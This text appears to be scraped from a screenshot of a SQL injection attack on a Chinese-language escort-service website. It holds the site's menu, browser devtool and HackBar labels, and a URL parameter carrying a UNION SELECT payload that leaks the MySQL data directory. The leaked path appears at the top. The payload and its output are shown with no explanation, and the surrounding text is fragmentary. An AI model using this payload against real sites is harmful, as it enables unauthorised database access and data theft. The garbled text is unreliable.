 D:\phpStudy4IIS
\MySQL\data\
TOP
：本会所因有人恶意使用呼死你软件，启用来电屏蔽，拨打电话时请耐心等待根据语音提示输入即可打通服务电话！
首页 成熟少妇 公司白领 学生妹妹 美女模特 服务项目 服务流程 温馨提示
控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
ncoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
ca=Gyeonggi-do' union select null,null,null,null,@@datadir,null,null,null,null--+&cb=Yongin